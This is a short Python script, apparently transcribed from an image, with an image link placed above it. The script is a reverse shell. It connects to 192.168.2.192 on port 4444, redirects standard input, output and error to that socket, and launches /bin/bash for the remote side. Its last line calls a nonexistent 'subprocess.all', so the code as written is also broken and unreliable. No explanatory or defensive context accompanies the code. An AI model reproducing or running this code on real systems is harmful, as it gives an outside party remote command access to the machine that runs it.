 1 import socket, subprocess, os
2 host = "192.168.2.192"
3 port = 4444
4 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
5 s.connect((host, port))
6 os.dup2(s.fileno(),0)
7 os.dup2(s.fileno(),1)
8 os.dup2(s.fileno(),2)
9 p = subprocess.all("/bin/bash")